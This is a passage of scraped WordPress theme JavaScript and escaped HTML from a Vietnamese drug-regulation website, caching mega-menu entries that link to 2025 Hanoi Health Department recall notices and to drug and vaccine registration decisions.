h\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh v\u1eafc xin ph\u00f2ng Covid-19 trong tr\u01b0\u1eddng h\u1ee3p c\u1ea5p b\u00e1ch.\">Th\u00f4ng t\u01b0 s\u1ed1 11\/2021\/TT-BYT ng\u00e0y 19 th\u00e1ng 8 n\u0103m 2021 h\u01b0\u1edbng...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/danh-sach-vac-xin-con-hieu-luc-tinh-den-15-10-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Danh s\u00e1ch v\u1eafc xin c\u00f2n hi\u1ec7u l\u1ef1c t\u00ednh \u0111\u1ebfn 15\/10\/2018\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/Danh-s\u00e1ch-v\u1eafc-xin-c\u00f2n-hi\u1ec7u-l\u1ef1c-t\u00ednh-\u0111\u1ebfn-15_10_2018-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/Danh-s\u00e1ch-v\u1eafc-xin-c\u00f2n-hi\u1ec7u-l\u1ef1c-t\u00ednh-\u0111\u1ebfn-15_10_2018-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/Danh-s\u00e1ch-v\u1eafc-xin-c\u00f2n-hi\u1ec7u-l\u1ef1c-t\u00ednh-\u0111\u1ebfn-15_10_2018-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Danh s\u00e1ch v\u1eafc xin c\u00f2n hi\u1ec7u l\u1ef1c t\u00ednh \u0111\u1ebfn 15\/10\/2018\" title=\"Danh s\u00e1ch v\u1eafc xin c\u00f2n hi\u1ec7u l\u1ef1c t\u00ednh \u0111\u1ebfn 15\/10\/2018\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/vaccine-regulations\/\" class=\"td-post-category\">Vaccine-biological\/V\u1eafc xin, sinh ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/danh-sach-vac-xin-con-hieu-luc-tinh-den-15-10-2018\/\"  rel=\"bookmark\" title=\"Danh s\u00e1ch v\u1eafc xin c\u00f2n hi\u1ec7u l\u1ef1c t\u00ednh \u0111\u1ebfn 15\/10\/2018\">Danh s\u00e1ch v\u1eafc xin c\u00f2n hi\u1ec7u l\u1ef1c t\u00ednh \u0111\u1ebfn 15\/10\/2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/danh-sach-cac-cong-ty-san-xuat-vac-xin-co-so-dang-ky\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Danh s\u00e1ch c\u00e1c C\u00f4ng ty s\u1ea3n xu\u1ea5t v\u1eafc xin c\u00f3 s\u1ed1 \u0111\u0103ng k\u00fd\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/C\u00f4ng-ty-s\u1ea3n-xu\u1ea5t-v\u1eafc-xin-c\u00f3-s\u1ed1-\u0111\u0103ng-k\u00fd-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/C\u00f4ng-ty-s\u1ea3n-xu\u1ea5t-v\u1eafc-xin-c\u00f3-s\u1ed1-\u0111\u0103ng-k\u00fd-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/C\u00f4ng-ty-s\u1ea3n-xu\u1ea5t-v\u1eafc-xin-c\u00f3-s\u1ed1-\u0111\u0103ng-k\u00fd-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng ty s\u1ea3n xu\u1ea5t v\u1eafc xin c\u00f3 s\u1ed1 \u0111\u0103ng k\u00fd\" title=\"Danh s\u00e1ch c\u00e1c C\u00f4ng ty s\u1ea3n xu\u1ea5t v\u1eafc xin c\u00f3 s\u1ed1 \u0111\u0103ng k\u00fd\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/vaccine-regulations\/\" class=\"td-post-category\">Vaccine-biological\/V\u1eafc xin, sinh ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/danh-sach-cac-cong-ty-san-xuat-vac-xin-co-so-dang-ky\/\"  rel=\"bookmark\" title=\"Danh s\u00e1ch c\u00e1c C\u00f4ng ty s\u1ea3n xu\u1ea5t v\u1eafc xin c\u00f3 s\u1ed1 \u0111\u0103ng k\u00fd\">Danh s\u00e1ch c\u00e1c C\u00f4ng ty s\u1ea3n xu\u1ea5t v\u1eafc xin c\u00f3 s\u1ed1...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 174;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-7308-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7308-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7308-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7308-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-7308-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\">C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-7307-syt-nvd-ve-viec-thu-hoi-thuoc-atineuro-gabapentin-250mg-5ml\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c AtiNeuro\u00ae (Gabapentin 250mg\/5ml)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7307-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7307-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7307-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c AtiNeuro\u00ae (Gabapentin 250mg\/5ml)\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c AtiNeuro\u00ae (Gabapentin 250mg\/5ml)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-7307-syt-nvd-ve-viec-thu-hoi-thuoc-atineuro-gabapentin-250mg-5ml\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c AtiNeuro\u00ae (Gabapentin 250mg\/5ml)\">C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-7339-syt-nvd-ve-viec-thong-bao-thu-hoi-thuoc-vi-pham-muc-do-2-thuoc-diclofen-so-giay-dklh-vd-25150-16\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7339 \/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 16 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c Th\u00f4ng b\u00e1o thu h\u1ed3i thu\u1ed1c vi ph\u1ea1m m\u1ee9c \u0111\u1ed9 2 (Thu\u1ed1c Diclofen; S\u1ed1 gi\u1ea5y \u0110KLH: VD-25150-16)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7338-SYT-NVD-2025-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7338-SYT-NVD-2025-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7338-SYT-NVD-2025-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 7339 \/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 16 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c Th\u00f4ng b\u00e1o thu h\u1ed3i thu\u1ed1c vi ph\u1ea1m m\u1ee9c \u0111\u1ed9 2 (Thu\u1ed1c Diclofen; S\u1ed1 gi\u1ea5y \u0110KLH: VD-25150-16)\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7339 \/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 16 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c Th\u00f4ng b\u00e1o thu h\u1ed3i thu\u1ed1c vi ph\u1ea1m m\u1ee9c \u0111\u1ed9 2 (Thu\u1ed1c Diclofen; S\u1ed1 gi\u1ea5y \u0110KLH: VD-25150-16)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/violation\/\" class=\"td-post-category\">Violation- Recall - Withdrawal\/Vi ph\u1ea1m-Thu h\u1ed3i-R\u00fat s\u1ed1 \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-7339-syt-nvd-ve-viec-thong-bao-thu-hoi-thuoc-vi-pham-muc-do-2-thuoc-diclofen-so-giay-dklh-vd-25150-16\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7339 \/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 16 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c Th\u00f4ng b\u00e1o thu h\u1ed3i thu\u1ed1c vi ph\u1ea1m m\u1ee9c \u0111\u1ed9 2 (Thu\u1ed1c Diclofen; S\u1ed1 gi\u1ea5y \u0110KLH: VD-25150-16)\">C\u00f4ng v\u0103n s\u1ed1 : 7339 \/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-7338-syt-nvd-ve-viec-thong-bao-thu-hoi-thuoc-vi-pham-muc-do-3\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7338\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 16 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o thu h\u1ed3i thu\u1ed1c vi ph\u1ea1m m\u1ee9c \u0111\u1ed9 3\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7338-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7338-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7338-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 7338\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 16 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o thu h\u1ed3i thu\u1ed1c vi ph\u1ea1m m\u1ee9c \u0111\u1ed9 3\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7338\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 16 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o thu h\u1ed3i thu\u1ed1c vi ph\u1ea1m m\u1ee9c \u0111\u1ed9 3\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-7338-syt-nvd-ve-viec-thong-bao-thu-hoi-thuoc-vi-pham-muc-do-3\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7338\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 16 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o thu h\u1ed3i thu\u1ed1c vi ph\u1ea1m m\u1ee9c \u0111\u1ed9 3\">C\u00f4ng v\u0103n s\u1ed1 : 7338\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 216;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-3689-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 3689\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 18 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/07\/3689-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/07\/3689-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/07\/3689-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 3689\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 18 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 3689\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 18 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-3689-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 3689\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 18 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\">C\u00f4ng v\u0103n s\u1ed1 : 3689\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/gia-han-gplh-va-cap-gplh-moi-entecavir\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 777\/Q\u0110-QLD V\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 191 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c gia h\u1ea1n gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 115.2\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/visa-decision\/\" class=\"td-post-category\">Visa Decision\/Quy\u1ebft \u0111\u1ecbnh c\u1ea5p s\u1ed1 \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/gia-han-gplh-va-cap-gplh-moi-entecavir\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 777\/Q\u0110-QLD V\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 191 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c gia h\u1ea1n gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 115.2\">Quy\u1ebft \u0111\u1ecbnh s\u1ed1 777\/Q\u0110-QLD V\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 191...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-526-qd-qld-ve-viec-ban-hanh-danh-muc-83-thuoc-nuoc-ngoai-duoc-cap-giay-dang-ky-luu-hanh-tai-viet-nam-dot-106\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 526\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c c\u1ea5p gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 106\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/526_Q\u0110_QLD_2021_VN-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/526_Q\u0110_QLD_2021_VN-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/526_Q\u0110_QLD_2021_VN-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Quy\u1ebft \u0111\u1ecbnh 526\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c c\u1ea5p gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 106\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/visa-decision\/\" class=\"td-post-category\">Visa Decision\/Quy\u1ebft \u0111\u1ecbnh c\u1ea5p s\u1ed1 \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-526-qd-qld-ve-viec-ban-hanh-danh-muc-83-thuoc-nuoc-ngoai-duoc-cap-giay-dang-ky-luu-hanh-tai-viet-nam-dot-106\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 526\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c c\u1ea5p gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 106\">Quy\u1ebft \u0111\u1ecbnh 526\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83 thu\u1ed1c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-490-qd-qld-ve-viec-ban-hanh-danh-muc-83-thuoc-nuoc-ngoai\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 490\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c c\u1ea5p gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 105 b\u1ed5 sung l\u1ea7n 2\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/490_Q\u0110_QLD_2021_VN_105BS2-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/490_Q\u0110_QLD_2021_VN_105BS2-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/490_Q\u0110_QLD_2021_VN_105BS2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 490\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c c\u1ea5p gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 105 b\u1ed5 sung l\u1ea7n 2\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/visa-decision\/\" class=\"td-post-category\">Visa Decision\/Quy\u1ebft \u0111\u1ecbnh c\u1ea5p s\u1ed1 \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-490-qd-qld-ve-viec-ban-hanh-danh-muc-83-thuoc-nuoc-ngoai\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 490\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c c\u1ea5p gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 105 b\u1ed5 sung l\u1ea7n 2\">Quy\u1ebft \u0111\u1ecbnh s\u1ed1 